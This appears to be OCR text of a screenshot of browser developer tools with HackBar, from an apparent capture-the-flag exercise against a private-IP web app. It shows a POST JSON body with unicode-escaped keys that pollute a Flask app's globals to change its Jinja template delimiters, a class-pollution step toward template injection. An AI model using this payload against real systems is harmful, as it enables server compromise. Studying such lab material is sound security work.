 MYBE YOU SHOULD GO /ADMIN TO SEE WHAT HAPPENED
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://10.1.163.22/
Use POST method
enctype
application/json
MODIFY HEADER
Body
{"username":"adminer","password":"aaa",
"\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f" : {
"\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f" : {
"\u0061\u0070\u0070" : {
"\u006a\u0069\u006e\u006a\u0061\u005f\u0065\u006e\u0076" :
{"\u0076\u0061\u0072\u0069\u0061\u0062\u006c\u0065\u005f\u0073\u0074\u0061\u0072\u0074\u005
f\u0073\u0074\u0072\u0069\u006e\u0067" : "
[%","\u0076\u0061\u0072\u0069\u0061\u0062\u006c\u0065\u005f\u0065\u006e\u0064\u005f\u0073\u
0074\u0072\u0069\u006e\u0067":"%]"}
}
}
}}
Name
Upgrade-Insecure-Re
Name
User-Agent
Name
Accept
Name
Accept-Encoding
Name
Accept-Language
Name
Cookie